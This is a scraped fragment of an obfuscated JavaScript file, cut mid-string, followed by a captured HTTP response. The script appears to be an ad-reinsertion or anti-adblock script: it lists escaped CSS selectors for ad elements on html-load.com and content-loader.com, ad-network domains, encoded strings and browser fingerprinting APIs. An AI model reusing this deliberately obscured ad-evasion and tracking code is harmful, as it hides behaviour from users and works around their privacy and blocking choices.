22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','adv-space','as_parent','scrollBy','openx.net','edl','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','HTMLLinkElement_href','container','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','as_skip','yandex.com','checkAtruleDescriptorName','text-ad','<\x27align-items\x27>\x20<\x27justify-items\x27>?','includes','done','mimeTypes','insertAfter','osano-','At-rule\x20`@','outerWidth','<outline-radius>','_top','admost.com','rotateY(\x20[<angle>|<zero>]\x20)','onmozfullscreenchange','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','idFilter','sqrt(\x20<calc-sum>\x20)','reserved1Output','stack','read-','Document','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','_mappings','grad','numeric-only|allow-keywords','now','MAIN','conative.network','Profile\x20is\x20null\x20or\x20undefined','from|to|<percentage>|<timeline-range-name>\x20<percentage>','toUTCString','https://prebid.cootlogix.com/prebid/multi/','<supports-condition>','sendBeacon','asin(\x20<calc-sum>\x20)','none|blink','getArg','onlyForAsTest','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','fill|contain|cover|none|scale-down','noktacom.rtb.monetixads.com','tcString','setProperty','HTMLScriptElement_attributionSrc','papi','data','content|<\x27width\x27>','adUnits','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','removeEventListener','blob:','Element_outerHTML','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','360yield.com','https://ad-delivery.net/px.gif?ch=1','/sodar/sodar2','sign(\x20<calc-sum>\x20)','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','<media-query>#','eof','CanvasCaptureMediaStream'];a2e=function(){return U6;};return a2e();}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
5fe497fb-da6c-4319-bda9-83f726f205cb